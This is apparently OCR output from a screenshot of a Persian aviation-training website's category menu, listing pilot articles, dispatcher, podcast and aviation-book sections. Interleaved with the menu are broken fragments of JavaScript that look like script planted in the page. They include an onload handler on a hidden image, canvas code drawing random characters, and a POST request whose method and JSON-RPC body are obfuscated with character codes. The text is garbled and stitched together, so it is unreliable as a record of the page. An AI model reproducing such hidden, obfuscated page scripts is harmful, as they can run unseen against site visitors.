
دسته‌ها
آموزشی زبان تخصصی هوانوردی
اطلاعیه ها
پادکست
دسته‌بندی نشده
دیسپچر پرواز
کتاب های هوانوردی
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window
مدیریت هوانوردی
2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRS
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
مقالات
ng.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(5
مقالات خلبانی
102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100